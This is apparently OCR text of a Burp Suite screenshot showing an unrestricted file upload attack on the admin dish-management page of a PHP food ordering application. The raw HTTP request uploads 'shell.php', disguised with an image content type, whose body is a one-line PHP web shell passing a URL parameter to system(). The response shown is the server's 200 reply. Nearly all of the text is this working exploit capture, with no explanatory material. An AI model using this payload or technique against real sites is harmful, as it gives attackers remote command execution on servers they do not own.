 Send Cancel < > Target: http://192.168.1.206
Request
Pretty Raw Hex \n
2 Host: 192.168.1.206
3 Content-Length: 1155
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOfQFprozjxSBA7EB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.206/good_food/admin/manage_dish.php?id=6
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,mr;q=0.7
13 Cookie: PHPSESSID=
14 Connection: close
15
16 ------WebKitFormBoundaryOfQFprozjxSBA7EB
17 Content-Disposition: form-data; name="category_id"
18
19 3
20 ------WebKitFormBoundaryOfQFprozjxSBA7EB
21 Content-Disposition: form-data; name="dish"
22
23 Masala Dosa
24 ------WebKitFormBoundaryOfQFprozjxSBA7EB
25 Content-Disposition: form-data; name="type"
26
27 veg
28 ------WebKitFormBoundaryOfQFprozjxSBA7EB
29 Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: image/png
1
2 <?php
3 echo "testing";
4 system($_GET['cmd']);
5 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 06:40:02 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/7.3.28
4 X-Powered-By: PHP/7.3.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
Content-Length:
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <!-- Required meta tags -->
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
18 <title>
</title>
19 <!-- plugins:css -->
20 <link rel="stylesheet" href="assets/css/materialdesignicons.min.css">
21 <link rel="stylesheet" href="assets/css/vendor.bundle.base.css">
22 <link rel="stylesheet" href="assets/css/dataTables.bootstrap4.css">
23 <!-- endinject -->
24 <!-- Plugin css for this page -->
25 <link rel="stylesheet" href="assets/css/bootstrap-datepicker.min.css">
26 <!-- End plugin css for this page -->
27 <!-- inject:css -->
28 <link rel="stylesheet" href="assets/css/style.css">
29 </head>
30 <body class="sidebar-light">
31 <div class="container-scroller">
32 <!-- partial:partials/_navbar.html -->
33 <nav class="navbar col-lg-12 col-12 p-0 fixed-top d-flex flex-row">
34 <div class="navbar-menu-wrapper d-flex align-items-stretch justify-content-between">
35 <ul class="navbar-nav mr-lg-2 d-none d-lg-flex">
36 <li class="nav-item nav-toggler-item">